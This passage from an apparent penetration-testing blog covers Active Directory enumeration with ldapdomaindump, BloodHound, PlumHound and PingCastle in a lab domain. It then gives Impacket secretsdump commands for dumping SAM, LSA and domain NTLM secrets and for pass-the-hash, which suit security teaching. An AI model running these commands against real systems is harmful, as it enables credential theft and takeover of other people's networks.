- The account should have read access to the Active Directory structure to retrieve information about users, groups, and other directory objects.
Replicating Directory Changes:
- For more detailed information, such as the last logon time of users, the account may need the “Replicating Directory Changes” permission. This permission is required for attributes that are not included in the default read access.
Administrative Privileges (Optional):
- In some cases, ladpdumpdomain may require administrative privileges to retrieve certain information. If you’re looking to gather data on administrative groups or accounts, the account running the tool may need to be a member of a group with sufficient privileges.
Network Access:
- Ensure that the account has the necessary network access to connect to the domain controller and query Active Directory.
Ldapdomain enum
ldapdomaindump is a tool used for dumping information from Active Directory, including user accounts, group memberships, and other relevant details, by collecting and parsing information available via LDAP and outputting it in a human readable HTML format, as well as machine readable json and csv/tsv/greppable files.
You can find the tool on GitHub or other reliable sources. (https://github.com/dirkjanm/ldapdomaindump)
The tool was designed with the following goals in mind:
- Easy overview of all users/groups/computers/policies in the domain
- Authentication both via username and password, as with NTLM hashes (requires ldap3 >=1.3.1)
- Possibility to run the tool with an existing authenticated connection to an LDAP service, allowing for integration with relaying tools such as impackets ntlmrelayx
The tool outputs several files containing an overview of objects in the domain:
- domain_groups: List of groups in the domain
- domain_users: List of users in the domain
- domain_computers: List of computer accounts in the domain
- domain_policy: Domain policy such as password requirements and lockout policy
- domain_trusts: Incoming and outgoing domain trusts, and their properties
As well as two grouped files:
- domain_users_by_group: Domain users per group they are member of
- domain_computers_by_os: Domain computers sorted by Operating System
How to use ldapdomaindum
1. Execute the script (it is pre-installed in newer Kali Linux) against the Domain Controller server
- sudo ldapdomaindump ldaps://192.168.0.100 -u ‘lab.local\vry4n’ -p IamAdmin123 -o data

ldapdomaindump: This is likely the name of a tool or script designed for extracting information from an LDAP (Lightweight Directory Access Protocol) server. It’s used to query and retrieve data from an LDAP directory.
ldaps://192.168.0.100: This specifies the LDAP server’s address and protocol. In this case, it’s using LDAPS, which is the secure version of LDAP over TLS/SSL. The server is located at the IP address 192.168.0.100.
-u ‘lab.local\vry4n’: This option specifies the username to be used for authentication. The provided username is in the format domain\username, where lab.local is the domain and vry4n is the username.
-p IamAdmin123: This option specifies the password associated with the provided username. In this case, the password is set to ‘IamAdmin123’.
-o data: creates a new folder and saves the files there
2. Inspect all the files looking for users, computers, trusts, groups, policies

Post enumeration using Bloodhound
1. Set up the tool
- sudo pip install bloodhound

2. Run neo4j

3. Navigate to the address provided by neo4j,in this case http://localhost:7474/
- username: neo4j
- password: neo4j

Note: After logging in you might be asked to change the password
4. Download and run bloodhound
- wget https://github.com/BloodHoundAD/BloodHound/releases/download/4.0.2/BloodHound-linux-x64.zip
- unzip BloodHound-linux-x64.zip
- cd BloodHound-linux-x64
- sudo ./BloodHound –no-sandbox

4. Use your neo4j credentials
- username: neo4j
- password: newneo4j

5. Inject data into Bloodhound, you can use bloodhound tool for this
- mkdir bloodhound-results
- cd bloodhound-results
- sudo bloodhound-python -d lab.local -u vry4n -p IamAdmin123 -ns 192.168.0.100 -c all

bloodhound-python: This is a tool used for Active Directory (AD) enumeration and analysis. It helps identify attack paths, permissions, and potential security risks within an AD environment.
-d lab.local: Specifies the Active Directory domain to target, in this case, it’s set to ‘lab.local’.
-u vry4n: Specifies the username to be used for authentication. In this case, the username is ‘vry4n’.
-p IamAdmin123: Specifies the password associated with the provided username. Here, the password is set to ‘IamAdmin123’.
-ns 192.168.0.100: Specifies the target Active Directory server’s IP address. It’s set to ‘192.168.0.100’.
-c all: Specifies the collection method. In this case, ‘all’ indicates that all available data should be collected. This includes information about domains, users, groups, computers, group memberships, permissions, etc.
6. In Bloodhound click on “upload data”, selectthe .json files, click open

7. Once data is loaded it is displayed in Bloodhound, you can start your searches and mapping relationships

Post enumeration using Plumhound
1. We need to run this tool on top of Bloodhound & Neo4j which should be running (https://github.com/PlumHound/PlumHound) , to set up this tool
- git clone https://github.com/PlumHound/PlumHound.git
- cd PlumHound
- sudo pip3 install -r requirements.txt
2. Run the tool to do a test, using neo4j password
- sudo python3 PumHound.py –easy -p newneo4j
3. Make sure all the tasks completed

4. Knowing that the test completed, now you can run a task, read PlumHound documentation to know about tasks, this will create a new folder with a Report.zip file
- sudo python3 PumHound.py -x tasks/default.tasks -p <neo4j password>

5. Unzip and start looking at the data
- cd reports
- unzip Reports.zip

Health check with PingCastle
1. Having remote access to the computer we can run PingCastle executable, Download the tool from (https://www.pingcastle.com/download/)
2. Using cmd or powershell run the executable

3. Select the type of check, in this case I’ll select 1. HealthCheck, then enter the domain

4. It may take some minutes until it completes, it creates 2 files with data .html & .xml

5. opening this file we get a lot of information about the domain, and possible misconfigurations. 
by Vry4n_ | Feb 17, 2024 | Active Directory, Credential Dumping

Impacket SecretsDump is a powerful tool used in penetration testing and ethical hacking for extracting plaintext credentials and other sensitive information from Windows systems. Developed in Python, Impacket is an open-source collection of Python classes for working with network protocols. SecretsDump, a part of the Impacket suite, focuses specifically on extracting credentials and secrets from Windows machines.
| Hive |
Details |
Format or credential material |
| SAM |
stores locally cached credentials (referred to as SAM secrets) |
LM or NT hashes |
| SECURITY |
stores domain cached credentials (referred to as LSA secrets) |
Plaintext passwords
LM or NT hashes
Kerberos keys (DES, AES)
Domain Cached Credentials (DCC1 and DCC2)
Security Questions (L$SQSA<SID>) |
| SYSTEM |
contains enough info to decrypt SAM secrets and LSA secrets |
N/A |
Capabilities:
- Credential Extraction
- Kerberos Ticket Extraction
- NTLM Hash Dumping
- Local and Remote Operations
- Pass-the-Ticket (PTT) Attack
How to use
1. Display the tool help

2. Remote dumping of SAM & LSA secrets
- impacket-secretsdump lab.local/vry4n:IamAdmin123@192.168.0.101

3. dump the NTLM from DC, Active directory users
- impacket-secretsdump lab.local/vry4n:IamAdmin123@192.168.0.100 -just-dc-ntlm

4. Remote dumping of SAM & LSA secrets (pass-the-hash)
- secretsdump.py -hashes ‘LMhash:NThash’ ‘DOMAIN/USER@TARGET’
- impacket-secretsdump lab.local/administrator@192.168.0.100 -hashes aad3b435b51404eeaad3b435b51404ee:702262e2d64f9c0df2bec8ca45ff2985

5. Remote dumping of SAM & LSA secrets (pass-the-ticket)
- secretsdump.py -k ‘DOMAIN/USER@TARGET’
6. Offline dumping of LSA secrets from exported hives
- secretsdump.py -security ‘/path/to/security.save’ -system ‘/path/to/system.save’ LOCAL
7. Offline dumping of SAM secrets from exported hives
- secretsdump.py -sam ‘/path/to/sam.save’ -system ‘/path/to/system.save’ LOCAL
8. Offline dumping of SAM & LSA secrets from exported hives
- secretsdump.py -sam ‘/path/to/sam.save’ -security ‘/path/to/security.save’ -system ‘/path/to/system.save’ LOCAL


































































